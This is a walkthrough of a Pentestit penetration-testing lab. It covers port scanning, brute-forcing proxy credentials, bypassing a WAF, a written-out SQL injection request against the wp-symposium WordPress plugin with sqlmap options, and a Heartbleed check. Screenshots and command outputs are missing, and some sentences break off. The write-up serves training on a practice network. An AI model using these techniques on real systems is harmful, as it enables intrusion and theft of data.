Pentestit Pentestit Lab - Complete Walkthrough
On May 20th, Pentestit launched a new, already ninth laboratory for testing practical penetration testing skills.
The laboratory is a corporate network, very similar to the network of this organization. Thanks to Pentestit laboratories, you can always keep abreast of the latest vulnerabilities and try yourself as a real pentester, while simultaneously learning from professionals - those who are engaged in penetration testing in real networks every day.
By June 1st, the laboratory was completed - all 13 machines and 14 tokens were taken. Now the time has come to describe the process of passing the laboratory in full for everyone who has not yet managed to go through the laboratory, who would like to learn more about current vulnerabilities, or to plunge deeper into the world of penetration testing.
I want to note right away that the process of going through the laboratory turned out to be rather laborious, and its description is long, but, hopefully, interesting. Let's get started!
Disclaimer
I am not an employee or affiliate of Pentestit. This document describes the steps that I have taken to solve the tasks in the laboratory. My personal recommendations and preferences in no way relate to Pentestit's official opinion.
All information in this document is provided for educational purposes only. By continuing to read this document, you agree not to use this information for illegal purposes, and confirm that you and only you are fully responsible for your actions or knowledge gained through information from this document. The author of this document and Pentestit are not liable for any damage caused to anyone as a result of using the knowledge and methods gained as a result of reading this document.
All information in this document is provided for educational purposes only. By continuing to read this document, you agree not to use this information for illegal purposes, and confirm that you and only you are fully responsible for your actions or knowledge gained through information from this document. The author of this document and Pentestit are not liable for any damage caused to anyone as a result of using the knowledge and methods gained as a result of reading this document.
Connection to the laboratory
Before you begin, you need to register in the laboratory, set up a VPN connection and connect to the CyBear32C virtual company network.
Register here , and then follow these instructions in order to connect.
For testing, you can install Kali Linux in a virtual machine - a special Linux distribution for pentesters, which has everything you need to work. If you have not done so, now is the time.
Start testing
After registration and connection, we see the following network diagram: the

VPN connection is behind the scenes, and after it we get access to CyBear32C's only external IP - 192.168.101.8, which in real life would be a gateway to the Internet. Let's start, as usual, with enumeration and, in particular, with port scanning to determine which services from internal subnets are accessible externally.
Let's start with a quick port scan.

As you can see, we have access to a whole range of services from different internal machines (see the network diagram), including, most likely, the mainsite server (port 80), the mail server (25, 8100), ssh (port 22) and others. In addition, there is also an https resource and a proxy server.
Learning MAINSITE
To begin with, go to the address 192.168.101.8 :

We will automatically redirect to www.cybear32c.lab , take a closer look at this:

We receive a heading
Location: http://cybear32c.lab- a virtual host, through which the company’s website will actually be available. 
Add the desired domain to
/etc/hostsand try again: 
Great, the site has risen, and you can start to study it. Let's try to understand what it is. Before you start exploring the site manually, you can run the whatweb utility, and then dirb, which will help determine what subdirectories are (you can use other scanners, for example nikto):

We see that the response codes for all requests are 403 - the site is probably protected by WAF. Since everything works in the browser, we try to substitute the User Agent and find some interesting pages:

In parallel, look at the site, we see that this is Wordpress protected by WAF. Going to the / admin page takes us to the private wp-login.php.

There is an excellent wpscan utility for Wordpress sites, which allows you to check for plugins with vulnerabilities. First we try to look at the general information on the site, substituting the necessary user agent. He immediately finds several problems, including the wp-symposium v15.1 plugin vulnerable to SQL injection.

Now we are trying to exploit each of the vulnerabilities using exploits by links. Unfortunately, WAF fires and queries with payloads to SQL fail. Let's try to get around it ...
WAF Bypass
Often many Web Application Firewalls use attack signatures, which can be circumvented by slightly changing the syntax: adding concatenation or changing the case in the request: vErSiOn instead of version, for example. Bypassing WAF is a separate, serious topic that can be devoted to many books and articles.
Unfortunately, these options did not work. Let's recall the proxy on port 3128 and try to configure the browser to work through it.

The proxy requests authorization:

Here, the data from the Contact Us column that we see on the same site will be useful to us.
We create a text file with a dictionary and two accounts: b.muncy and r.diaz and try to find the password:

Good luck! Now try again to go to the site through a proxy and log in to it. The result in this case already looks different (the site is also accessible by internal IP: 172.16.0.5, but other internal services are still unavailable):

The site no longer talks about illegal actions - we successfully circumvented WAF.
Exploiting Vulnerabilities in Wordpress Plugin
Now you can examine the site and potential vulnerabilities more closely. You can do this directly, but it’s more convenient for me to use Burp Repeater. First you need to configure the connection via upstream proxy:

On the User options tab, add the Upstream Proxy Server, enter the received data for our host, configure the browser on Burp proxy and try various exploits found by wpscan.
This same feature will allow you to use utilities that do not support proxy authentication directly. If such is needed, it will be enough to indicate 127.0.0.1:8080 as a proxy.
Having tried several options, we see that one of the SQL injections is triggered:
GET http://cybear32c.lab/wp-content/plugins/wp-symposium/get_album_item.php?size=version(); -- HTTP/1.1We

get the MySQL version number: Result: 5.5.49-0 + deb8u1.
The thing is small - it remains to exploit this vulnerability using sqlmap:

Since in this case the injection takes place in the column name (and not in the value, as usual), it is important to specify the suffix after payload (
' -- ') so that sqlmap concentrates on this particular type of injection . If this is not done, sqlmap may erroneously determine the type of injection as blind, and in this case it will be very difficult and long to pull out the data. We get the available databases using the --dbs option:

Then the tables (
-D tl9_mainsite --tables): 
And it remains only to get the data from the wp_token table with the command:


Token BYPASS
During the port scan, we also discovered an https resource on port 443. A quick analysis and the dirb utility yielded nothing interesting: The

resource is available via https, and, apparently, it has not been updated for a long time. Check the heartbleed sensational vulnerability in 2014:

Service is vulnerable! For operation, we will use the script from here . After reading a lot of

Someone went there and downloaded the old backup. Let us do this:
